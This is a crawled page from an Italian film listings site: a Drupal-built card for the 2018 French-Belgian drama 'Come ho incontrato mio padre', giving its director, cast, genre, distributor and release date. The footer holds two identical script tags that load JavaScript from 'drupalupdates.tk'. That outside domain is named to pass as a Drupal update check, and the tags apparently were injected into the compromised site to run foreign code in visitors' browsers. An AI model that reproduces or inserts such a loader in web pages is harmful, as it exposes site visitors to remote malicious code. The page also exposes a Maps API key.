

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.appuntamentoalcinema.it/film/come-ho-incontrato-mio-padre
body_size: 22241
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_come_ho_incontrato_mio_padre-1000.jpg" />
<link rel="canonical" href="http://www.appuntamentoalcinema.it/film/come-ho-incontrato-mio-padre" />
<link rel="shortlink" href="http://www.appuntamentoalcinema.it/node/2504999" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.appuntamentoalcinema.it/film/come-ho-incontrato-mio-padre" />
<meta property="og:title" content="Come ho incontrato mio padre" />
<meta property="og:updated_time" content="2018-08-06T16:53:32+02:00" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_come_ho_incontrato_mio_padre-1000.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_come_ho_incontrato_mio_padre-1000.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="666" />
<meta property="og:image:height" content="1000" />
<meta property="article:published_time" content="2018-08-03T15:31:18+02:00" />
<meta property="article:modified_time" content="2018-08-06T16:53:32+02:00" />
  <title>Come ho incontrato mio padre | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"pDbW9pee1QAYjTyl56F9YqNQHXHHsx8sxH3MipagLZE","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-2504999 node-type-movie i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-Trq4xQi20QTq8881XvalJ3nzXsNHepLeG1JfhnqY5YA" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-movie-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header movie-header with-date clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Come ho incontrato mio padre</h1>

  <p class="small"> Titolo originale:  <strong><em>Comment j'ai rencontrè mon pere</em></strong> </p>
  

<ul class="inline inline-list list-inline text-uppercase small">
  <li>
    Di:  <strong> <a href="/biografie/maxime-motte" class="info-link director_link">Maxime Motte</a> </strong>
  </li>
  <!--<li>
    Titolo originale:  <strong><em></em></strong>
  </li>-->

  <li>
    Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
  </li>
  <li>
    Nazionalità: <strong><a href="/nation/francia" class="info-link nation_link">Francia</a>, <a href="/nation/belgio" class="info-link nation_link">Belgio</a></strong>
  </li>
  <li>
    Anno: <strong><a href="/years/2018" class="info-link year_link">2018</a></strong>
  </li>
  <li>
    Distributore: <strong><a href="/biografie/merlino-distribuzione" class="info-link distributor_link">Merlino Distribuzione</a></strong>
  </li>
</ul>

  <div class="exit-date text-uppercase">
    <div><div class="flex-center">
      <span class="exit-label">Nelle sale dal</span>

            <strong>30 Agosto 2018</strong>

    </div></div>
  </div>
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


        <h2 class="element-invisible">Schede primarie</h2><ul class="tabs--primary nav nav-tabs"><li class="active"><a href="/film/come-ho-incontrato-mio-padre" class="active">Sinossi<span class="element-invisible">(scheda attiva)</span></a></li>
<li><a href="/film/come-ho-incontrato-mio-padre/attori">Attori</a></li>
<li><a href="/film/come-ho-incontrato-mio-padre/cast-tecnico">Cast tecnico</a></li>
<li><a href="/film/come-ho-incontrato-mio-padre/galleria-fotografica">Foto</a></li>
</ul>      



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-2504999"
         class="node node-movie node-full clearfix" about="/film/come-ho-incontrato-mio-padre" typeof="sioc:Item foaf:Document">

      <div class="main-image-slide">
      <img class="main-image-slide img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/slide/public/movies/copertina_come_ho_incontrato_mio_padre-1000.jpg?itok=IC0SLebk" width="1010" height="585" alt="" />    </div>
      

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-appcin-ui-appcin-block-movie-sidebar" class="block block-appcin-ui">

    
  
    <div class="node-sidebar-info clearfix row">
<div class="poster col-xs-6">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_come_ho_incontrato_mio_padre-1000.jpg?itok=BpELKjOG" width="300" height="430" alt="" /></div>
  <div class="actors col-xs-6">
    Con: <a href="/biografie/isabelle-carr%C3%A9" class="list-item"><strong>Isabelle Carré</strong></a> <a href="/biografie/francois-xavier-demaison" class="list-item"><strong>Francois-Xavier Demaison</strong></a> <a href="/biografie/dioucounda-koma" class="list-item"><strong>Dioucounda Koma</strong></a><a href="/film/come-ho-incontrato-mio-padre/attori" class="small more-link text-uppercase red">Cast completo <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>  </div>
</div>
<div class="call-to-actions">
  <a href="/film/come-ho-incontrato-mio-padre/galleria-fotografica" class="node-link gallery-link"><span><i class="icon elegant-icon icon-camera" aria-hidden="true"></i> Locandine e foto</span></a>      <a href="/film/come-ho-incontrato-mio-padre" class="node-link synopsys-link active"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Leggi la sinossi</span></a>    </div>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>


</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>
